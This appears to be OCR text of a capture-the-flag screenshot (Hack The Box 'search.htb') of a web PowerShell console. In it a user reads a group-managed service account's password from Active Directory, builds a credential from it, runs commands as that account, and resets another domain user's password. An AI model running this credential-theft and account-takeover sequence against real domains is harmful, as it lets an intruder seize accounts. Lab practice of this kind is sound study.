 https://search.htb/staff/en-US/console.aspx
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Sierra.Frye\Documents>
whoami
search\sierra.frye
PS C:\Users\Sierra.Frye\Documents>
$user = 'BIR-ADFS-GMSA$'
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity $user -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$blob = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential $user,$mp.SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {whoami}
search\bir-adfs-gmsa$
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {net user Tristan.Davies /domain}
The command completed successfully.
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: research.search.htb Save